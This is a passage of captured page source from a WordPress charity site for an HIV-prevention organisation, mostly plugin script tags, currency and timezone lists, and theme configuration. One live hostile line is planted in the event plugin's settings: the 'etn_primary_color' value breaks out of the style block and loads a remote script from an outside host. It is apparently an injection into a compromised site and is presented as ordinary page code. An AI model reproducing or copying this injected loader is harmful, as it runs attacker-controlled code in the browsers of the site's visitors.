rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 13, 2026","time_format":"g:i a","time_format_string":"7:07 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.44","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"23ae2fc364","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://afnhi.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://afnhi.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/afnhi.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/afnhi.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/afnhi.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c94d14d7cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1463,"title":"New%20clothes%20for%20highland%20children%20%E2%80%93%20AfNHI%20%E2%80%93%20Africa%20Free%20of%20New%20HIV%20Infections","excerpt":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ulla.","featuredImage":"https:\/\/afnhi.org\/wp-content\/uploads\/2022\/08\/donate-4.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-file-download/app/admin/assets/js/jquery.leanModal.min.js?ver=6.9" id="wpfd-modal-js"></script>
<script type="text/javascript" id="wpfd-elementor-js-extra">
/* <![CDATA[ */
var wpfd_elemetor_vars = {"dir":"https://afnhi.org/wp-content/plugins/wp-file-download/"};
//# sourceURL=wpfd-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.js?ver=6.9" id="wpfd-elementor-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/elementor/assets/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/elementor/assets/libs/circle-progress.min.js?ver=1.0.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/elementor/assets/libs/social-share.js?ver=1.0.0" id="social-share-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/elementor/assets/libs/jquery.easypiechart.min.js?ver=1.0.0" id="easypiechart-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" id="jet-sticky-frontend-js-extra">
/* <![CDATA[ */
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
//# sourceURL=jet-sticky-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.4" id="jet-sticky-frontend-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://afnhi.org/wp-admin/admin-ajax.php","nonce":"76b8b0325e"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afnhi.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afnhi.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768331232 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://afnhi.org/wp-content/uploads/elementor/css/post-867.css?ver=1766606536
body_size: 3346
content:
.elementor-867 .elementor-element.elementor-element-42b18e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:110px 0px 118px 0px;}.elementor-867 .elementor-element.elementor-element-42b18e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-867 .elementor-element.elementor-element-fea1292 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-867 .elementor-element.elementor-element-9b9f964 .gsc-heading .content-inner{max-width:1000px;}.elementor-867 .elementor-element.elementor-element-9b9f964 .gsc-heading{margin-bottom:0px;}.elementor-867 .elementor-element.elementor-element-9b9f964 .gsc-heading .title{color:#FFFFFF;font-size:52px;margin-bottom:0px;}.elementor-867 .elementor-element.elementor-element-9b9f964 .gsc-heading .sub-title{margin-bottom:8px;}.elementor-867 .elementor-element.elementor-element-9b9f964 .gsc-heading .title-desc{color:#FFFFFF;font-size:20px;padding:10px 0px 0px 0px;}.elementor-867 .elementor-element.elementor-element-ae2cd36{padding:120px 0px 90px 0px;}.elementor-867 .elementor-element.elementor-element-6cda922 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-867 .elementor-element.elementor-element-c2c35c0 .swiper-slider-wrapper .swiper-pagination{margin-top:0px;}.elementor-867 